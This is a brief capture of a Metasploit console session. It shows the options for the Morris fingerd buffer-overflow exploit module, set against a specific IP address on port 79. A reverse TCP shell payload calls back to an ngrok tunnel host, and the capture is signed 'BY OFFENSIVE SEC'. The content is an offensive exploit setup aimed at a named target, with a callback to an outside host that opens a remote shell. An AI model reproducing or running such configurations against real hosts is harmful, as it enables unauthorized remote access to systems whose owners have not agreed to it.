 msf6 exploit(bsd/finger/morris_fingerd_bof) > show options
Module options (exploit/bsd/finger/morris_fingerd_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 104.248.100.192 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 79 yes The target port (TCP)
Payload options (bsd/vax/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 6.tcp.ngrok.io yes The listen address (an interface may be specified)
LPORT 11969 yes The listen port
Exploit target:
Id Name
-- ----
0 @(#)fingerd.c 5.1 (Berkeley) 6/6/85
BY OFFENSIVE SEC